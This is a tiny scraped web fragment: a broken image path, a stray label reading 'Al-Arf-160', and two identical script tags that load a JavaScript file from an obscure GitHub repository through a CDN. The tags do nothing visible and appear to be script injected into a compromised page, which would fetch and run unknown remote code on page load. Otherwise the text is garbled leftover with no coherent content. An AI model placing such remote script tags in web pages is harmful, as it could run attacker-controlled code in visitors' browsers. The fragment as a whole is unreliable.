 ( - Al-Arf-160)               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  